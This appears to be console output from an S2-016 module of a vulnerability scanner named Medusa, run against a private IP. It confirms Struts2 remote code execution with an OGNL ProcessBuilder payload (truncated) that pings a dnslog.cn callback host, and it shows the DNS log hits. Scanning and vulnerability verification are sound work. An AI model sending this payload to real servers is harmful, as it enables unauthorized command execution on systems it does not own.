 Run: S2_016
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Struts2/S2_016.py
192.168.8.124 存在Struts2远程代码执行漏洞(S2-016)
漏洞详情:
版本号:S2-016
使用EXP:http://192.168.8.124:8080/index.action?redirect:%24%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%27ping%27%2c%27ukreaKVx9GzCEc
返回数据:
返回DNSLOG数据:[["ukreaKVx9GzCEc9.e2mi46.dnslog.cn","180.108.0.14","2020-06-17 17:00:15"],["ukreaKVx9GzCEc9.e2mi46.dnslog.cn","180.108.0.14","2020-06-17 17:00:14"]]
使用DNSLOG:ukreaKVx9GzCEc9.e2mi46.dnslog.cn
Process finished with exit code 0